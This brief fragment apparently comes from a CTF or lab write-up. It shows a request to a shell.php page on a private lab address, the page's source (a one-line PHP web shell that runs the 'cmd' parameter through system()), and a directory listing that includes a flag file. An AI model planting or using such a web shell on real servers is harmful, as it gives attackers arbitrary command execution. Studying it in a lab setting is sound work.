 http://192.168.0.10/shell.php?cmd=ls
Submit
http://192.168.0.10/shell.php?cmd=ls 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
WX20220913-161746.png
flag
index.php
phpinfo.php
shell.php
7coinSec